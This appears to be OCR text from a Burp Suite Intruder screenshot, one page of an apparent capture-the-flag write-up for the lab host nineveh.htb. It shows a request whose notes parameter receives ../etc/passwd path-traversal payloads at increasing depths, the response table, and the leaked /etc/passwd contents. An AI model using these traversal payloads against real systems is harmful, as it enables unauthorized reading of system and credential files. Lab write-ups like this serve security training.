 2 × ...
Positions Payloads Options
ayload Positions
nfigure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
tack type: Sniper
GET /department/manage.php?notes=files/ninevehNotes.txt§ § HTTP/1.1
Host: nineveh.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
Referer: http://nineveh.htb/department/manage.php
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cookie: PHPSESSID=l6j38eaqucuj8dlp2uknm9kq03
Connection: close
Filter: Showing all items
Request Payload Status Error Timeout Length [INVALID]
0 200 1619
1 ../etc/passwd 200 1782
2 ../../etc/passwd 200 1788
3 ../../../etc/passwd 200 1794
4 ../../../../etc/passwd 200 1800
5 ../../../../../etc/passwd 200 1806
6 ../../../../../../etc/passwd 200 1812
7 ../../../../../../../etc/passwd 200 3004
8 ../../../../../../../../etc/passwd 200 1333
9 ../../../../../../../../../etc/pass... 200 1333
10 ../../../../../../../../../../etc/pa... 200 1333
11 ../../../../../../../../../../../etc/... 200 1333
12 ../../../../../../../../../../../../et... 200 1333
13 ../../../../../../../../../../../../../... 200 1333
14 200 1333
Request Response
Pretty Raw Render \n Actions
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
29 of 50